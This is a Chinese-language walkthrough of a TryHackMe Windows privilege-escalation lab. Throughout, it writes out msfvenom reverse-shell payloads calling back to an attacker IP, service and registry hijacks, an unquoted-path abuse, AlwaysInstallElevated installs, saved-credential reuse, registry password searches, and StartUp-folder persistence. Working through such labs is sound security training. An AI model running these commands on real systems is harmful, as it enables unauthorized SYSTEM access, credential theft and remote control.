前期

靶机位置:

https://tryhackme.com/r/room/windows10privesc

准备一个reverse shell(用于普通用户)和一个用于反弹system权限的reverse shell

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.2.23.236 LPORT=1234 -f exe > reverse.exe

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.2.23.236 LPORT=4444 -f exe > sysreverse.exe把两个reverseshell都上传到windows上

准备winpeas.exe 64位

1. Task 3



winpeas中

利用daclsvc

打开链接(划线的)

https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services



kali监听4444



修改服务的路径指向sysreverse.exe



sc config daclsvc binpath= "C:\Users\user\Desktop\sysreverse.exe"重启服务

net start daclsvc

成功提权



2.Task 6

利用filepermsvc

说是这个filepermservice.exe可以被修改

那么我们把sysreverse.exe覆盖该exe文件

copy sysreverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe"

#输入yes

net start filepermsvc也能成功提权



3. Task 4

利用unquotedsvc

这个是没有引号服务路径漏洞

也就是我们需要复制sysreverse.exe来截断路径

我们可以尝试截断Common Files

copy sysreverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"

net start unquotedsvc

4. Task 5

此注册表可以完全控制

HKLM\system\currentcontrolset\services\regsvc

覆盖 ImagePath 注册表项以指向reverse.exe 可执行文件

reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\Users\user\Desktop\sysreverse.exe /f

net start regsvc



5. Task 7

Autorun Applications

显示可以完全控制

copy C:\Users\user\Desktop\sysreverse.exe "C:\Program Files\Autorun Program\program.exe" /Ykali监听4444

然后使用管理员身份登录才能触发

xfreerdp /u:admin /p:password123 /cert:ignore /v:10.10.48.236

6. Task 8

查询注册表中的 AlwaysInstallElevated 密钥

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated制作msi格式的reverseshell

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.2.23.236 LPORT=3333 -f msi -o reverse.msi上传到windows上

kali监听3333

执行

msiexec /quiet /qn /i C:\Users\user\Desktop\reverse.msi



6. Task 9

可以在注册表中搜索包含单词“password”的键和值

reg query HKLM /f password /t REG_SZ /s

reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"

winexe -U 'admin%password' //10.10.231.18 cmd.exe

7. Task 10

列出所有已保存的凭据:

cmdkey /list在 Kali 上启动侦听器,并使用 runas 和管理员用户保存的凭据运行reverse.exe可执行文件:

runas /savecred /user:admin C:\PrivEsc\reverse.exe

8. Task 13

计划任务提权



发现计划任务 Clean.ps1

发现每一分钟执行一次

把reverse.exe

echo C:\Users\user\Desktop\sysshell.exe >> C:\DevTools\CleanUp.ps1kali监听端口并进行等待 之后能拿到反弹shell

9. Task 15

使用 accesschk.exe,请注意 BUILTIN\Users 组可以将文件写入 StartUp 目录

C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"之后制作.vbs木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.23.236 LPORT=3333 -f vbs --arch x86 --platform win写入到msf.vbs中

拷贝到windows的C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp目录里

cscript msf.vbs该脚本应在 StartUp 目录中创建反向.exe 可执行文件的新快捷方式

使用meterpreter的exploit/multi/handler payload为windows/meterpreter/reverse_tcp

监听3333端口

模拟admin登录 之后能自动反弹shell